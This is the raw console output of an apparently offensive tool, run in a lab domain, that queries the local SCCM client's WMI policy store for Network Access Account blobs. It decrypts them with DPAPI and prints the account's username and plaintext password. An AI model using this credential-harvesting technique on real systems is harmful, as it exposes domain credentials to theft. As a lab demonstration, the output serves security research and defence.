 [*] Retrieving SCCM Network Access Account blobs via WMI
[*]     Connecting to \\localhost\root\ccm\policy\Machine\ActualConfig
[*]     Executing WQL query: SELECT * FROM CCM_NetworkAccessAccount
[*] Triaging SCCM Network Access Account Credentials
guidMasterKey    : {93ecba26-f279-40b2-b710-33709b16ddaa}
size             : 266
flags            : 0x0
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      :
dec(blob)        : sccm.lab\sccm-naa
guidMasterKey    : {93ecba26-f279-40b2-b710-33709b16ddaa}
size             : 250
flags            : 0x0
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      :
dec(blob)        : 123456789
Plaintext NAA Username       : sccm.lab\sccm-naa
Plaintext NAA Password       : 123456789